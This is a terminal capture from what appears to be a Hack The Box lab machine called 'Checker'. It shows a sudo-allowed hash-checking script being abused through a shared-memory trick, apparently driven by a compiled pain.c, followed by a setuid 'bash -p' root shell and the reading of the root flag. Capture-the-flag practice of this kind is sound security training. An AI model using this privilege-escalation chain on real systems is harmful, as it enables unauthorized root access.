 root@pain: /home/pain/Lab/HTB/Season7/Checker
bash-5.1$ ls
pain  pain.c
bash-5.1$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x6418 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
 the right syntax to use near '"' at line 1
Failed to read result from the db
bash-5.1$ bash -p
bash-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(reader)
bash-5.1# cat /root/root.txt
3438a49bcf22b923e1d0c4aba8dbb07d
bash-5.1#